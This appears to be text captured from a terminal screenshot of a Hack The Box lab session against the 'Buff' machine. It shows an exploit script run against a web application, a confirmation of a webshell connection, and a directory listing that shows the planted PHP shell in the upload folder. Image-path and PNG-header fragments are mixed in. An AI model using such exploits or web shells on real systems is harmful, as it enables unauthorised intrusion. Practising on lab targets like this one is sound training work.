 [us-vip-7]-[10.10.14.44]-[triki@parrot]-[/opt/htb/boxes/buff/results/10.10.10.198/exploit]
[☢] $ ./http-exploit.py http://10.10.10.198:8080/
/\
/vvvvvvvvvvvv \--------------------------------------,
`^^^^^^^^^^^^ /============BOKU====================="
\/
[+] Successfully connected to webshell.
C:\xampp\htdocs\gym\upload> dir
�PNG
Volume in drive C has no label.
Volume Serial Number is A22D-49F7
Directory of C:\xampp\htdocs\gym\upload
06/08/2020  04:21    <DIR>          .
06/08/2020  04:21    <DIR>          ..
06/08/2020  04:21                53 kamehameha.php